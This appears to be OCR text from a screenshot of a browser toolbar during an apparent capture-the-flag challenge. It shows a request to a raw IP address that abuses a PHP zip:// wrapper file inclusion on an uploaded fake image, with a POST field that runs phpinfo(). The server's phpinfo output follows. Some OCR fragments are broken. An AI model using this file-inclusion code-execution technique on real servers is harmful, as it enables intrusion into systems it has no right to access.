 SQL XSS Encryption Encoding Other
RL
http://218.2.197.235:23735//index.php?page=zip://uP1O4Ds/hz3CZpGyYKnjH51V6fVYvCmpGXrIzeWm_test.png%23test
RL
e
Enable Post data Enable Referrer
weibo=phpinfo();
please upload an IMAGE file (gif|jpg|jpeg|png)
PHP Version 5.5.9-1ubuntu4.20
php
System Linux 75f8cd2f79bd 2.6.32-642.15.1.el6.x86_64 #1 SMP Fri Feb 24 14:31:22 UTC 2017
x86_64
Build Date Oct 3 2016 13:02:23
Server API FPM/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/fpm
(php.ini) Path
Loaded Configuration /etc/php5/fpm/php.ini
File
Scan this dir for /etc/php5/fpm/conf.d
additional .ini files
Additional .ini files /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d
parsed /20-json.ini, /etc/php5/fpm/conf.d/20-mysql.ini, /etc/php5/fpm/conf.d/20-mysqli.ini, /etc/php5
/fpm/conf.d/20-pdo_mysql.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212